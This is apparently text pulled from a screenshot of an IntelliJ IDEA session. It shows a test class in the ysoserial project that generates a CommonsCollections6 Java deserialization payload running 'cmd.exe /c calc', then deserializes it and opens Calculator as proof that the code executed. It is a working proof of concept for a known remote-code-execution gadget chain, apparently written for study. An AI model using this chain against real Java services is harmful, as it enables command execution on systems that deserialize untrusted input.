 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ysoserial [D:\java代码\ysoserial-master] - ...\src\main\java\ysoserial\payloads\myTest\cc6.java - IntelliJ IDEA
ysoserial-master src main java ysoserial payloads myTest cc6
cc6
1: Project
Project
cc1
cc2
cc3
cc4
cc5
cc6
util
BeanShell1
Structure
cc6
main(String[]): void
CommonsCollections6.java CommonCollections6.java cc6.java TiedMapEntry.class HashMap.java HashSet.java ObjectInputStream.jav 3
1 package ysoserial.payloads.myTest;
2
3 import ysoserial.payloads.CommonsCollections5;
4 import ysoserial.payloads.CommonsCollections6;
5
6 import java.io.*;
7
8 public class cc6 {
9 public static void main(String args[]) throws Exception {
10 CommonsCollections6 commonsCollections6=new CommonsCollections6();
11 Object payload=commonsCollections6.getObject( command: "cmd.exe /c calc");
12
13 ObjectOutputStream oos=new ObjectOutputStream(new FileOutputStream(new File( pathname: "out.bin"))
14 oos.writeObject(payload);
15 oos.close();
16
17 ObjectInputStream ois=new ObjectInputStream(new FileInputStream(new File( pathname: "out.bin")));
18 ois.readObject();
19 ois.close();
20 }
21 }
22
cc6 › main()
Maven
JSF
JSF
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: cc6
D:\java\bin\java.exe ...
Process finished with exit code 0
7: Structure
2: Favorites
4: Run 5: Debug 6: TODO Spring Terminal Java Enterprise 2 Event Log
All files are up-to-date (moments ago) 9:62 LF UTF-8 EditorConfig